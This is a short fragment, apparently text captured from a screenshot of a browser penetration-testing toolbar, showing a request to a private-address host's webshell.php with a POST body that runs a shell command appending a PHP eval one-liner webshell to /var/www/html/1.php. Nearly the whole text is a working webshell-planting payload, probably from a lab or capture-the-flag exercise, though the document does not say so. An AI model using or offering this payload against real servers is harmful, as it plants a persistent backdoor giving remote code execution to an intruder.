 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://172.22.2.18/webshell.php?1=system
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
2=echo "<?php @eval(\$_POST[1]);?>" >> /var/www/html/1.php Upgrade-Insecure-Re… 1